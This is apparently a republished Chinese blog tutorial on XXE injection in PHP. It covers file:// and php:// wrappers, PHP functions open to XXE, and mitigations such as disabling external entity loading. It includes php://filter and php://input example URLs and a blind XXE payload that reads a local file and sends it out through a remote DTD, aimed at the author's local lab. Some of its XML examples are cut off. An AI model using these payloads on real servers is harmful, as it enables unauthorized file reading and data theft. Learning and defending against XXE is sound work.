一、什么是XML注入 XML 指可扩展标记语言(EXtensible Markup Language) XML 是一种标记语言,很类似 html XML 的设计宗旨是传输数据,而非显示数

XML 指可扩展标记语言(EXtensible Markup Language)

XML 是一种标记语言,很类似 html

XML 的设计宗旨是传输数据,而非显示数据

XML 标签没有被预定义。您需要自行定义标签。

XML 被设计为具有自我描述性。

XML 是 W3C 的推荐标准

简单来说xml就是用来存储数据的。

XML仅仅是纯文本,他不会做任何事情。

XML可以自己发明标签(允许定义自己的标签和文档结构)

首先是XML声明,然后是DTD部分 >

如下图

]>&entityex; XML注入又叫XXE攻击,全称为XML External Entity,从安全的角度来理解,可以叫做XML外部实体攻击。在XML实体中,关键字‘’system‘’可以让XML解析器从URL中读取内容,并允许他在XML文档中被替换,因此,攻击者可以通过实体将他自定义的值发送给应用程序,然后让应用程序去呈现, 就是攻击者强制XML解析器去访问攻击者指定的资源内容(可以是系统上本地文件也可以是远程系统上的文件)

外部引用可支持Http,file等协议,不同的语言支持的协议不同,但是存在一些通用的协议,具体内容如下

使用的条件:

flie://协议在双off的情况下也是可以正常使用的

allow_url_fopen: off/on

allow-url_fopen: off/on

flie:// 用于访问本地文件系统,在CTF中常用来读取本地文件

使用方法:file://文件的绝对路径和文件名

PHP://协议不需要开启allow_url_fopen

php://input、php://stdin、php://memory和php://temp需要开启allow_url_include

php://filter 用于读取源码且在双off的情况下也能正常使用

Eg:http://127.0.0.1/cmd.php?flie=php://filter/read=convert.base64-encode/resource=index.php

php://input 可以访问请求的原始数据的只读流,将POST请求中的数据作为PHP代码执行

allow_url_fopen:off/on

allow_url_include:on

Eg: http://127.0.0.1/cmd.php?flie=php://input

[POST DATA]

大体有四种方式:

1.simplexml_load_string()函数造成的回显注入

2.SimpleXMLElement()对象造成的回显注入

3.DOMDocument()类造成的回显注入

4.BlindXXE形式==>>也是由simplexml_load_string()函数造成的无回显注入



无回显注入 需要引用外部实体,下面是我搭建的靶场,在一个php文件下发现有simplexml_load_string函数

HTTP_RAW_POST_DATA是我们要传的参数,simplexml_load_string函数将形式良好的XML字符串转换为SimpleXMLElement对象,如下图所示

向POST请求传参playload

$test =<<<EOF<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=D:\phpstudy_pro\WWW\925\a.txt"><!ENTITY % remote SYSTEM "http://127.0.0.1/925/1.xml"> %remote;%send; ]>引用1.xml,1.xml会将读取的文件发给2.php,2.php会把读取的内容保存在3.txt.这样就成功读取了我们想要读取的文件。 2.php

2.php

需要条件

程序允许引入外部实体

2.用户可以控制输入方案一、使用开发语言提供的禁用外部实体的方法

PHP: libxml_ disable_ entity_ loader(true);

其他语言:

documentBuilderFactory.setExpandEntityReferences(false);

documentBuilderFactory.setFeature(XMLConstants.)FEATURE_SECURE_PROCESSING,true);

方案二、过滤用户提交的XML数据 关键词:,SYSTEM和PUBLIC.

来源地址:https://blog.csdn.net/xujunhui222/article/details/122846459

--结束END--

本文标题: XML注入学习

本文链接: https://lsjlt.com/news/397988.html(转载时请注明来源链接)

有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

2024-02-29

回答

回答

回答

回答

回答

回答

回答

回答

回答

回答

0